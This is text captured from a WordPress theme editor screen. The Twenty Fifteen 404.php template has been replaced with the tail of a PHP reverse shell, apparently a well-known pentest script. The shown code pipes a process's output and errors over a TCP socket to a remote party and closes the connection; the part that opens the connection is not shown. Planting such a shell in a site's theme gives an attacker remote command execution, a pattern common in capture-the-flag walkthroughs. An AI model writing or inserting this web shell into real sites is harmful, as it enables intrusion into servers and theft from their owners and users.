 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
    if ($debug) printit("STDOUT: $input");
    fwrite($sock, $input);
  }
  // If we can read from the process's STDERR
  // send data down tcp connection
  if (in_array($pipes[2], $read_a)) {
    if ($debug) printit("STDERR READ");
    $input = fread($pipes[2], $chunk_size);
    if ($debug) printit("STDERR: $input");
    fwrite($sock, $input);
  }
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
  if (!$daemon) {
    print "$string\n";
  }
}
?>
Documentation: Function Name... Look Up
Update File